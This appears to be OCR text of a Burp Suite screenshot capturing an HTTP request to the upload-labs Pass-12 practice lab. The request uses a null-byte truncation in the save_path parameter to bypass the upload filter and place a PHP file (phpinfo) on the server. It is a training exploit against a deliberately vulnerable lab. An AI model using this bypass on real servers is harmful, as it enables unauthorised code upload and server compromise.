 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://192.168.19.55:8080 请求
放包 废包 拦截请求 行动 评论这个项目
Raw 参数 头 Hex
POST /upload-labs/Pass-12/index.php?save_path=../upload %00 HTTP/1.1
Host: 192.168.19.55:8080
Content-Length: 334
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.19.55:8080
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryhYfC3iPIgxRcZOfH
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36 Edg/116.0.1938.76
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://192.168.19.55:8080/upload-labs/Pass-12/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
------WebKitFormBoundaryhYfC3iPIgxRcZOfH
Content-Disposition: form-data; name="upload_file"; filename="TwelveFirstMethod.php"
Content-Type: application/octet-stream
<?php phpinfo(); ?>
------WebKitFormBoundaryhYfC3iPIgxRcZOfH
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundaryhYfC3iPIgxRcZOfH--
? < + > - 48比赛